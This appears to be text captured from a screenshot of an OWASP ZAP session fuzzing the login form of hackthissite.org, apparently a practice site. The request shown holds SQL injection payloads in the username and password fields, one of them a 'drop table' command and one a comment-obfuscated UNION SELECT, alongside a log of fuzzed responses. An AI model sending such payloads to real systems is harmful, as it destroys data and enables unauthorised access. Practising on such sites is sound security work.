 2
21:49
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=' ; drop table temp --&password=uni/**/on sel/**/ect&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
646 Fuzzed 200 OK 2.31 s 1,446 bytes 15,434 bytes Reflected ' ; drop tabl...
647 Fuzzed 200 OK 2.13 s 1,446 bytes 15,378 bytes Reflected ' ; drop tabl...
648 Fuzzed 200 OK 2.04 s 1,446 bytes 15,400 bytes Reflected ' ; drop tabl...
649 Fuzzed 200 OK 2.21 s 1,446 bytes 15,456 bytes Reflected ' ; drop tabl...
650 Fuzzed 200 OK 2.23 s 1,446 bytes 15,465 bytes Reflected ' ; drop tabl...
651 Fuzzed 200 OK 2.21 s 1,446 bytes 15,383 bytes Reflected ' ; drop tabl...
652 Fuzzed 200 OK 3.26 s 1,446 bytes 15,469 bytes Reflected ' ; drop tabl...
653 Fuzzed 200 OK 2.38 s 1,446 bytes 15,443 bytes Reflected ' ; drop tabl...